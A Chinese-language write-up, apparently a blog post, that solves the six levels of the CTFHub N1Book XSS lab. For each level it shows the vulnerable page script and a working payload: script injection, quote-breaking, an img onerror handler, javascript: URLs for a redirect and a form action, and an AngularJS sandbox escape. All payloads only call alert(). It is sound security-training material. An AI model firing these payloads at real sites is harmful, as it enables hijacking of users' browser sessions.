CTFHub_N1Book-XSS闯关(XSS)
N1Book-第二章Web进阶-XSS的魔力-XSS闯关
第一关
简单的反射xss
前端代码
<div<span>welcome xss</span></div>
payload
/level1?username=xss<script>alert(1)</script> /level1?username=xss%3Csvg/onload=alert()
第二关
输出点在script中,闭合好语句即可
前端代码
<script type="text/javascript"> if(location.search == ""){ location.search = "?username=xss" } var username = 'undefined'; document.getElementById('ccc').innerHTML= "Welcome " + escape(username); </script>
payload
/level2?username=xss';alert(1);//
第三关
domxss 用户输入将被js动态的写入html中
前端代码
<script type="text/javascript"> if(location.search == ""){ location.search = "?username=xss" } var username = 'xss'; document.getElementById('ccc').innerHTML= "Welcome " + escape(username); </script>
payload
/level3?username=xss<img src=x onerror=alert``> /level3?username=xss<img src=x onerror=alert(1) />
第四关
js跳转带来的xss 跳转到伪协议
前端代码
<script type="text/javascript"> var time = 10; var jumpUrl; if(getQueryVariable('jumpUrl') == false){ jumpUrl = location.href; }else{ jumpUrl = getQueryVariable('jumpUrl'); } setTimeout(jump,1000,time); function jump(time){ if(time == 0){ location.href = jumpUrl; }else{ time = time - 1 ; document.getElementById('ccc').innerHTML= `页面${time}秒后将会重定向到${escape(jumpUrl)}`; setTimeout(jump,1000,time); } } function getQueryVariable(variable) { var query = window.location.search.substring(1); var vars = query.split("&"); for (var i=0;i<vars.length;i++) { var pair = vars[i].split("="); if(pair[0] == variable){return pair[1];} } return(false); } </script>
payload
/level4?jumpUrl=javascript:alert()
第五关
表单自动提交 且action可控 控制表单提交到伪协议的地址
前端代码
<script type="text/javascript"> if(getQueryVariable('autosubmit') !== false){ var autoForm = document.getElementById('autoForm'); autoForm.action = (getQueryVariable('action') == false) ? location.href : getQueryVariable('action'); autoForm.submit(); }else{ } function getQueryVariable(variable) { var query = window.location.search.substring(1); var vars = query.split("&"); for (var i=0;i<vars.length;i++) { var pair = vars[i].split("="); if(pair[0] == variable){return pair[1];} } return(false); } </script>
payload
/level5?action=javascript:alert()&autosubmit=1
第六关
angular.js 二次渲染导致的xss
前端代码
<html lang="zh"><head> <meta charset="UTF-8"> <title>XSS配套测试平台</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> <meta http-equiv="X-UA-Compatible" content="IE=Edge"> <link rel="stylesheet" href="https://houtai.baidu.com/v2/csssdk"> <script type="text/javascript" src="main.js"></script> <script src="https://cdn.staticfile.org/angular.js/1.4.6/angular.min.js"></script> <style> html, body, .app-wrapper { position: relative; width: 100%; height: 100%; margin: 0; padding: 0; } </style> </head> <body> <div id="root" class="app-wrapper amis-scope" ng-app=""><div class="amis-routes-wrapper"><div class="a-Toast-wrap a-Toast-wrap--topRight"></div><div class="a-Page"><div class="a-Page-content"><div class="a-Page-main"><div class="a-Page-header"><h2 class="a-Page-title"><span class="a-TplField">XSS test platform</span></h2></div><div class="a-Page-body"><span class="a-TplField">welcome xss</span></div></div></div></div></div></div> <script type="text/javascript"> if(location.search == ""){ location.search = "?username=xss" } </script> </body></html>
payload

/level6?username={{%27a%27.constructor.prototype.charAt=[].join;$eval(%27x=1} } };alert(1)//%27);}}
最终拿到flag




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 使用C#创建一个MCP客户端
· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!
· ollama系列1:轻松3步本地部署deepseek,普通电脑可用
· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)
· 按钮权限的设计及实现